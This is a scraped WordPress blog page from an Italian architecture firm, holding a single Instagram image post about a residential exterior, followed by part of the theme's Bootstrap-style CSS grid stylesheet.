<li id="mnav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent open-item  narrow"><a href="https://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="mnav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="mnav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub narrow"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
	<li id="mnav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
</ul>											<div id="mobile-search">
							<form action="" method="GET">
								<input type="text" name="s" value="" placeholder="Search&hellip;">
							</form>
						</div>
									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title content-left solid-bg page-title-topfix" style="min-height: 350px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 350px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4" style="line-height: 120%;">Residential outdoor contest #residence #house #modern #home #lifestyle #exterior #exteriordesign #architecture #capassoarchitetti #italy</h1></div><div class="meta-info" style=""><span class="posted-on"><time class="entry-date published" datetime="2017-02-02T21:47:21+01:00">2 Febbraio 2017</time></span><span class="sp">|</span> <span class="cat-links">in <a href="https://capassoarchitetti.com/category/instagram/" rel="category tag">Instagram</a></span><span class="sp">|</span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://capassoarchitetti.com/author/admin/">admin</a></span></span></div>
                    </div>
				</div>
			</div>
			</div>
		</div>

	            <div class="page-title-margin-bottom" style="height: 90px"></div>
	<div id="primary" class="content-area">

        <div class="container-fluid">
		<main id="main" class="site-main">
            <div class="row">
                <div class="container">
                    <div class=" page-content">

                        
                            

<article id="post-4670" class="post-4670 post type-post status-publish format-standard hentry category-instagram tag-instagram">
    <div class="single-post">

	<div class="entry-content row">

        

		<div><img src='https://scontent.cdninstagram.com/t51.2885-15/e35/16230569_191885857955530_7979168406895067136_n.jpg?ig_cache_key=MTQ0MTU2ODk0ODk2MDUwNjgxMg%3D%3D.2.c' style='max-width:600px;' /></p>
<div></div>
</div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"><b>Tags:</b> <a href="https://capassoarchitetti.com/tag/instagram/" rel="tag">Instagram</a></div>
                                </div>

                                <div class="post-share col-sm-6 col-xs-12"><div class="post-share-buttons soc-ico animation"><a href="#" class="fa fa-facebook" title="Share this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-twitter" title="Tweet this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-pinterest" title="Pin this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-linkedin" title="Share this." ><span class="assistive-text"></span></a></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                                                    <div class="container">
                                <div class="row">
                                    <div class="col-xs-12 col-md-10 col-md-offset-1">
                                    
<div id="comments" class="comments-area">

	
	    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/residential-outdoor-contest-residence-house-modern-home-lifestyle-exterior-exteriordesign-architecture-capassoarchitetti-italy/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://capassoarchitetti.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><div class="row"><div class="col-md-4"><label>Name&#042;</label><span class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Email&#042;</label><span class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Website</label><span class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /></span></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit rdy_button" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='4670' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div>
                                </div>
                            </div>
                        
                    </div>

                                    </div>

                <div class="footer_spacer" style="height: 60px;"></div>
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                                                            <div class="rdy-post-nav with-image has-no-tags">
                                    <div class="container">
                                        <div class="row">
                                            <a href="https://capassoarchitetti.com/wood-and-glass-interior-interiordesign-archilovers-architecture-architect-newyork-capassoarchitetti-lifestyle-offices-dubai%f0%9f%87%a6%f0%9f%87%aa-miami/" class="rdy-post-prev col-xs-6 col-sm-5"><div class="col-table"><div class="col-td arrow"></div><div class="col-td"><i class="gi-arrow-left gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Previous</p><p class="rdy-nav-title"><i class="gi-arrow-left gi"></i>Wood and glass #interior #interiordesign #archilovers #architecture #architect #newyork #capassoarchitetti #lifestyle #offices #dubai🇦🇪 #miami</p></div></div></a><a href="https://capassoarchitetti.com/new-corner-concept-design-cornerbar-architecture/" class="rdy-post-next col-xs-6 col-sm-5 pull-right"><div class="col-table"><div class="col-td"><i class="gi-arrow-right gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Next</p><p class="rdy-nav-title"> <i class="gi-arrow-right gi"></i>New corner concept #design #cornerbar #architecture</p></div><div class="col-td arrow"></div></div></a><div class="col-xs-2 grid dots hidden-xs"><span class="col-table"><span class="col-td"><a href="https://capassoarchitetti.com/?post_type=post"><i></i><i></i><i></i><b></b></a></span></span></div>                                        </div>
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>

            </div>
		</main><!-- #main -->

        </div>
	</div><!-- #primary -->



	</div><!-- #content -->


    <footer id="colophon" class="site-footer">

        
        
        <div class="footer-wrapper" style="">

        <div class="container-fluid">
            <div class="row">
            <div class="col-md-12">
                <div class="row f-row">
                                <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                </div>
            </div>
            </div>
        </div>

        </div>
            <div id="bottom-bar">
                            <div class="container-fluid">
                    <div class="row footer-sub-line"></div>
                </div>
            
            <div
                class="container-fluid content-left">
                <div class="row">
                    <div class="bottom-bar-wrapper social-inline">
                                                    <div class="bottom-bar-social-top"><div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div></div>
                        
                        <div class="col-table copyright" style="height:60px">
                            <div class="col-td col-td-copyright">
                                <p>2016 ©CapassoArchitetti.com Realizzazione a cura di <a href="http://www.lucacaponedesign.it">Luca Capone Design</a></p>                            </div>

                                                            <div class="col-td col-td-social">
                                    <div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div>                                </div>
                            
                        </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>


</div><!-- #page -->

</div>

    <a href="#"class="scroll-top-main anm-arrow-up-hv icon1"></a>        <a href="#"class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/levelup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="dynamic_styles" type="text/css">.fancy-header .meta-info, .page-title .meta-info, .fancy-header .meta-info a, .page-title .meta-info a {color:#282828;}</style><script type="text/javascript" src="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=4.12.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.0.14" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.0.14" id="velocity-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.0.14" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://capassoarchitetti.com/wp-content/themes/levelup/assets/css/style.css?ver=1.0.14
body_size: 51027
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Columns
2.0 - Elements
3.0 - Layout
  3.1 - Widgets
4.0 - Animation
5.0 - Page Title
6.0 - Blog
7.0 - Slides
8.0 - Shortcodes
9.0 - WooCommerce
10.0 - Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
* 1.0 Columns
==============================================================*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before,
.container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before,
.container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before,
.row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-1 {
  width: 8.33333%;
}
.col-xs-2 {
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4 {
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8 {
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  width: 83.33333%;
}
.col-xs-11 {
  width: 91.66667%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-pull-1 {
  right: 8.33333%;
}
.col-xs-pull-2 {
  right: 16.66667%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-4 {
  right: 33.33333%;
}
.col-xs-pull-5 {
  right: 41.66667%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-7 {
  right: 58.33333%;
}
.col-xs-pull-8 {
  right: 66.66667%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-10 {
  right: 83.33333%;
}
.col-xs-pull-11 {
  right: 91.66667%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-push-1 {
  left: 8.33333%;
}
.col-xs-push-2 {
  left: 16.66667%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-4 {
  left: 33.33333%;
}
.col-xs-push-5 {
  left: 41.66667%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-7 {
  left: 58.33333%;
}
.col-xs-push-8 {
  left: 66.66667%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-10 {
  left: 83.33333%;
}
.col-xs-push-11 {
  left: 91.66667%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
.col-xs-offset-1 {
  margin-left: 8.33333%;
}
.col-xs-offset-2 {
  margin-left: 16.66667%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-4 {
  margin-left: 33.33333%;
}
.col-xs-offset-5 {
  margin-left: 41.66667%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-7 {
  margin-left: 58.33333%;
}
.col-xs-offset-8 {
  margin-left: 66.66667%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-10 {
  margin-left: 83.33333%;
}
.col-xs-offset-11 {
  margin-left: 91.66667%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
@at-root {
  @-ms-viewport {
    width: device-width;
  }
}
.visible-xs {
  display: none !important;
}
.visible-sm {
  display: none !important;
}
.visible-md {
  display: none !important;
}
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 1700px) {
  .container {
    width: 1398px;
  }
}
@media (min-width: 768px) {
  .row-container.container,
  .inner.container {
    max-width: 750px;
    width: auto;
  }
}
@media (min-width: 992px) {
  .row-container.container,
  .inner.container {
    max-width: 970px;
    width: auto;
  }
}
@media (min-width: 1200px) {
  .row-container.container,
  .inner.container {
    max-width: 1170px;
    width: auto;
  }
}
@media (min-width: 1700px) {
  .row-container.container,
  .inner.container {
    max-width: 1398px;
    width: auto;
  }
}
[class*="block-grid-"]>li {
  display: block;
  height: auto;
  float: left;
}
@media only screen {
  .small-block-grid-1 > li {
    width: 100%;
    list-style: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n) {
    clear: none;
  }
  .small-block-grid-1 > li:nth-of-type(1n+1) {
    clear: both;
  }
  .small-block-grid-2 > li {
    width: 50%;
    list-style: none;
  }
  .small-block-grid-2 > li:nth-of-type(1n) {
    clear: none;
  }
